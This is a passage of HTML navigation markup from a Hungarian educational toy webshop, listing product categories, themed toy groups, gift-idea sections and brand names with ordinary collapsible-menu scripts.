játékok">Brainbox játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/carcassonne-tarsasjatekok/" title="Carcassonne társasjátékok">Carcassonne társasjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/catan/" title="Catan">Catan</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/dixit-1/" title="Dixit">Dixit</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/dobble-1/" title="Dobble">Dobble</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/fedonevek-1/" title="Fedőnevek">Fedőnevek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/geistesblitz-jatekok/" title="Geistesblitz játékok">Geistesblitz játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/kac-kac-kukac-1/" title="Kac kac kukac">Kac kac kukac</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/karuba-1/" title="Karuba">Karuba</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/kavicskreta/" title="Kavicskréta">Kavicskréta</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/kooperativ-jatekok-kooperacios-jatekok/" title="Kooperatív játékok, kooperációs játékok">Kooperatív játékok, kooperációs játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/magyar-fejlesztesu-jatekok/" title="Magyar fejlesztésű játékok">Magyar fejlesztésű játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/orokmozgo-gyurma/" title="Örökmozgó gyurma">Örökmozgó gyurma</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/pattano-labda-pattlabda/" title="Pattanó labda, pattlabda">Pattanó labda, pattlabda</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/sztorikocka-story-cubes/" title="Sztorikocka, Story Cubes">Sztorikocka, Story Cubes</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/ticket-to-ride/" title="Ticket to ride">Ticket to ride</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/zingo-jatekok/" title="Zingo játékok">Zingo játékok</a></li></div></td></tr></table></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/tv-reklamos-jatekok/" title="TV Reklámos játékok">TV Reklámos játékok</a></li></div></ul>
					</div>
					<script >
						animatedcollapse.addDiv('almenu_413', 'fade=1');
					</script>
				</li>
				<li><a onclick="javascript:animatedcollapse.toggle('almenu_420');">AJÁNLOTT JÁTÉKOK</a>
					<div id="almenu_420" style="display: none;"><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/2-szemelyes-jatekok/" title="2 személyes játékok">2 személyes játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/allatos-jatekok/" title="Állatos játékok">Állatos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/autos-jatekok/" title="Autós játékok">Autós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/baglyos-jatekok/" title="Baglyos játékok">Baglyos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/balerinas-jatekok/" title="Balerinás játékok">Balerinás játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/bogaras-jatekok/" title="Bogaras játékok">Bogaras játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/bogyo-es-baboca-jatekok/" title="Bogyó és Babóca játékok">Bogyó és Babóca játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/boltos-jatek-1/" title="Boltos játék">Boltos játék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/boszorkanyos-jatekok/" title="Boszorkányos játékok">Boszorkányos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/cicas-jatekok/" title="Cicás játékok">Cicás játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/csajos-jatekok/" title="Csajos játékok">Csajos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/dinos-jatekok/" title="Dínós Játékok">Dínós Játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/farmos-jatekok/" title="Farmos játékok">Farmos játékok</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/focis-jatekok/" title="Focis játékok">Focis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/fozos-jatekok/" title="Főzős játékok">Főzős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/furdojatek-1/" title="Fürdőjáték">Fürdőjáték</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/hajos-jatekok/" title="Hajós játékok">Hajós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/halloween-jatekok/" title="Halloween játékok">Halloween játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/hercegnos-jatekok/" title="Hercegnős játékok">Hercegnős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/kalozos-jatekok/" title="Kalózos játékok">Kalózos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/kitalalos-ill--detektives-jatekok/" title="Kitalálós, ill. detektíves játékok">Kitalálós, ill. detektíves játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/kocsis-jatekok/" title="Kocsis játékok">Kocsis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/labirintus-jatek-utkereso/" title="Labirintus játék, útkereső">Labirintus játék, útkereső</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lanyos-jatekok/" title="Lányos játékok">Lányos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/libas-jatekok/" title="Libás játékok">Libás játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lovag-jatekok/" title="Lovag játékok">Lovag játékok</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lovas-jatekok/" title="Lovas játékok">Lovas játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lovoldozos-jatekok/" title="Lövöldözős játékok">Lövöldözős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/macis-jatekok/" title="Macis játékok">Macis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/madaras-jatekok/" title="Madaras játékok">Madaras játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/magneses-jatekok-1/" title="Mágneses játékok">Mágneses játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/majmos-jatekok/" title="Majmos játékok">Majmos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/mandala-kepek/" title="Mandala képek">Mandala képek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/matricas-foglalkoztato-fuzetek/" title="Matricás foglalkoztató füzetek">Matricás foglalkoztató füzetek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/meseszereplos-jatek/" title="Meseszereplős játék">Meseszereplős játék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/okos-jatekok/" title="Okos játékok">Okos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/oltoztetos-jatekok/" title="Öltöztetős játékok">Öltöztetős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/origami-3d-origami-hajtogatos-jatek/" title="Origami, 3D origami, hajtogatós játék">Origami, 3D origami, hajtogatós játék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/pingvin-jatek/" title="Pingvin játék">Pingvin játék</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/repulos-helikopteres-jatekok/" title="Repülős, helikopteres játékok">Repülős, helikopteres játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/retro-jatekok/" title="Retro játékok">Retro játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/smart-games-jatekok/" title="Smart Games játékok">Smart Games játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/star-wars-jatekok/" title="STAR WARS Játékok">STAR WARS Játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/tervezo-fuzetek/" title="Tervező füzetek (ruha, smink, ház)">Tervező füzetek (ruha, smink, ház)</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/tunderes-jatekok/" title="Tündéres játékok">Tündéres játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/tuzoltos-jatekok/" title="Tűzoltós játékok">Tűzoltós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/unikornis-jatekok/" title="Unikornis játékok">Unikornis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/urhajos-jatekok/" title="Űrhajós játékok">Űrhajós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/varazslos-jatekok/" title="Varázslós játékok">Varázslós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/vicces-jatekok/" title="Vicces játékok">Vicces játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/viragos-jatekok/" title="Virágos játékok">Virágos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/vonatos-jatekok/" title="Vonatos játékok">Vonatos játékok</a></li></div></td><td></td></tr></table></ul>
					</div>
					<script >
						animatedcollapse.addDiv('almenu_420', 'fade=1');
					</script>
				</li>
				<li><a onclick="javascript:animatedcollapse.toggle('almenu_252');">AJÁNDÉK ÖTLETEK</a>
					<div id="almenu_252" style="display: none;"><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ajandekutalvany/" title="Ajándékutalvány">Ajándékutalvány</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/" title="Ballagási ajándék ötletek">Ballagási ajándék ötletek</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/altalanos-iskolai-ballagasra/" title="Általános iskolai ballagásra">Általános iskolai ballagásra</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ballagasi-ajandek-fiuknak/" title="Ballagási ajándék fiúknak">Ballagási ajándék fiúknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ballagasi-ajandek-lanynak/" title="Ballagási ajándék lánynak">Ballagási ajándék lánynak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ballagasi-ajandekok-nagyobbaknak/" title="Ballagási ajándékok nagyobbaknak">Ballagási ajándékok nagyobbaknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ovodai-ovis-ballagasra-ajandek/" title="Óvodai, ovis ballagásra ajándék">Óvodai, ovis ballagásra ajándék</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/farsangi-jatekok/" title="Farsangi játékok">Farsangi játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/gyereknapi-ajandek-otletek/" title="Gyereknapi ajándék ötletek">Gyereknapi ajándék ötletek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/" title="Húsvéti ajándék ötletek">Húsvéti ajándék ötletek</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/ajandek-gyerekeknek-husvetra/" title="Ajándék gyerekeknek húsvétra (2000-3000 Ft)">Ajándék gyerekeknek húsvétra (2000-3000 Ft)</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/husveti-meglepetes/" title="Húsvéti meglepetés (játékok 3000 Ft felett)">Húsvéti meglepetés (játékok 3000 Ft felett)</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/husveti-tarsasjatekok/" title="Húsvéti társasjátékok">Húsvéti társasjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/husveti-tippek-kimondottan-husveti-jatekok/" title="Húsvéti tippek, Kimondottan húsvéti játékok">Húsvéti tippek, Kimondottan húsvéti játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/mit-vegyek-husvetra-aprosagok/" title="Mit vegyek húsvétra? Apróságok (2000 Ft alatt)">Mit vegyek húsvétra? Apróságok (2000 Ft alatt)</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/iskolakezdes/" title="Iskolakezdés">Iskolakezdés</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/jo-bizonyitvanyert/" title="Jó bizonyítványért">Jó bizonyítványért</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/karacsonyi-ajandekotletek/" title="Karácsonyi ajándékötletek ">Karácsonyi ajándékötletek </a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/karacsonyi-kiegeszitok-dekor/" title="Karácsonyi kiegészítők, dekor">Karácsonyi kiegészítők, dekor</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/legjobb-karacsonyi-jatek-karacsonyi-ajandek/" title="Legjobb karácsonyi játék, karácsonyi ajándék">Legjobb karácsonyi játék, karácsonyi ajándék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/mikulas-csomagba-ajandek-otletek/" title="Mikulás csomagba ajándék ötletek">Mikulás csomagba ajándék ötletek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/party-jatekok-gyerekeknek/" title="Party játékok gyerekeknek">Party játékok gyerekeknek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/jatekok-zsurra-zsur-rendezesehez/" title="Party játékok, játékok zsúrra">Party játékok, játékok zsúrra</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/szulinapi-ajandek-otletek/" title="Szülinapi ajándék ötletek">Szülinapi ajándék ötletek</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/szulinapi-ajandek-otletek/szulinapi-ajandek-otletek-fiuknak/" title="Szülinapi ajándék ötletek fiúknak">Szülinapi ajándék ötletek fiúknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/szulinapi-ajandek-otletek/szulinapi-ajandek-otletek-lanyoknak/" title="Szülinapi ajándék ötletek lányoknak">Szülinapi ajándék ötletek lányoknak</a></li></div></ul></li></div></td><td></td></tr></table></ul>
					</div>
					<script >
						animatedcollapse.addDiv('almenu_252', 'fade=1');
					</script>
				</li>
				<li><a href="https://fejlesztojatekvilag.hu/akcios-jatekok/">AKCIÓS JÁTÉKOK</a>
					<div id="almenu_282" style="display: none;">
					</div>
					<script >
						animatedcollapse.addDiv('almenu_282', 'fade=1');
					</script>
				</li>
				<li><a onclick="javascript:animatedcollapse.toggle('almenu_8');">MÁRKA SZERINT</a>
					<div id="almenu_8" style="display: none;"><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/3-sprouts/" title="3 Sprouts">3 Sprouts</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/abacusspiele/" title="Abacusspiele">Abacusspiele</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/affenzahn/" title="Affenzahn">Affenzahn</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/akros/" title="Akros">Akros</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/aladine/" title="Aladine">Aladine</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/aquaplay/" title="Aquaplay">Aquaplay</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/asmodee/" title="Asmodee">Asmodee</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/avenir-kids/" title="Avenir Kids">Avenir Kids</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/avenue-mandarine/" title="Avenue mandarine">Avenue mandarine</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/b-toys/" title="B.toys">B.toys</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/beleduc/" title="Beleduc">Beleduc</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/betuteszta-kiado/" title="Betűtészta Kiadó">Betűtészta Kiadó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/bigjigs/" title="Bigjigs">Bigjigs</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/bilibo/" title="Bilibo">Bilibo</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/bing-es-baratai/" title="Bing és barátai">Bing és barátai</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/blue-orange/" title="Blue orange">Blue orange</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/boffin/" title="Boffin">Boffin</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/bolyongolyo/" title="Bolyongolyó">Bolyongolyó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brain-games/" title="Brain games">Brain games</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brainbox/" title="Brainbox">Brainbox</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brainstorm-1/" title="Brainstorm">Brainstorm</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brainy-band/" title="Brainy Band">Brainy Band</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brainy-band-1/" title="Brainy Band">Brainy Band</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brightkins/" title="Brightkins">Brightkins</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/brio/" title="Brio">Brio</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/bristle-blocks/" title="Bristle blocks">Bristle blocks</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/bs-toys/" title="BS Toys ">BS Toys </a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/buki/" title="Buki">Buki</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/cambridge-brainbox/" title="Cambridge brainbox">Cambridge brainbox</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/canenco---create-it/" title="Canenco - Create it!">Canenco - Create it!</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/captain-smart/" title="Captain Smart">Captain Smart</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/cerkabella-kiado/" title="Cerkabella Kiadó">Cerkabella Kiadó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/clementoni/" title="Clementoni">Clementoni</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/corvus---kids-at-work/" title="CORVUS - Kids at work">CORVUS - Kids at work</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/creagami/" title="Creagami">Creagami</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/crealign/" title="Crealign">Crealign</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/csimota/" title="Csimota">Csimota</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/cubika/" title="Cubika">Cubika</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/deglingos/" title="Deglingos">Deglingos</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/delta-vision/" title="Delta vision">Delta vision</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/diafilm-gyarto/" title="Diafilm Gyártó">Diafilm Gyártó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/djeco/" title="Djeco">Djeco</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/dodo/" title="DODO">DODO</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/drei-hasen/" title="Drei hasen">Drei hasen</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/drei-magier-spiele/" title="Drei magier spiele">Drei magier spiele</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/egyeb/" title="EGYÉB">EGYÉB</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/egyeb-konyvkiadok/" title="Egyéb Könyvkiadók">Egyéb Könyvkiadók</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/equa/" title="EQUA">EQUA</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/ergobag/" title="Ergobag">Ergobag</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/eurekakids/" title="Eurekakids">Eurekakids</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/fascinations/" title="Fascinations">Fascinations</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/fatbraintoys/" title="Fatbraintoys">Fatbraintoys</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/fisher-price/" title="Fisher-Price ">Fisher-Price </a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/flexilight/" title="Flexilight">Flexilight</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/funky-garden/" title="Funky garden">Funky garden</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/gemklub/" title="Gémklub">Gémklub</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/general-press-kiado/" title="General Press Kiadó">General Press Kiadó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/geosmart-1/" title="GeoSmart">GeoSmart</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/gigamic/" title="Gigamic">Gigamic</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/goki/" title="Goki">Goki</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/gondevok/" title="Gondevők">Gondevők</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/gonge/" title="Gonge">Gonge</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/goula/" title="Goula">Goula</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/granna/" title="Granna">Granna</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/haba/" title="Haba">Haba</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/haku-yoka/" title="Haku Yoka">Haku Yoka</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/halilit/" 